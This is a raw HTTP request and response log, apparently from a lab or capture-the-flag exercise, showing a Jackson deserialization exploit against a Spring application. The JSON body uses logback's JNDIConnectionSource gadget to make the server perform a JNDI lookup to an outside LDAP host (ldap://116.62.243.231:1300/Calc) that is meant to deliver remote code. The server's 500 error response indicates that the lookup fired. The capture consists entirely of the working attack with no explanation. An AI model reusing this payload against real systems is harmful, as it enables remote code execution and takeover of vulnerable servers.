 POST /;/json/ HTTP/1.1
Host: 123.60.26.60:32767
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=AB0CA798ADB143D88804E339822AB23F
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 5.20.13.14
Content-Length: 98
Content-type: application/json
[
"ch.qos.logback.core.db.JNDIConnectionSource",
{
"jndiLocation":"ldap://116.62.243.231:1300/Calc"
}
]
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 499
Date: Sun, 24 Oct 2021 13:02:31 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit
mapping for /error, so you are seeing this as a fallback.</p><div id='created'>Sun
Oct 24 13:02:31 GMT 2021</div><div>There was an unexpected error (type=Internal
Server Error, status=500).</div><div>ClassCastException while looking up
DataSource: java.util.Hashtable cannot be cast to javax.sql.DataSource (through
reference chain:
ch.qos.logback.core.db.JNDIConnectionSource[&quot;connection&quot;])</div></body><
html>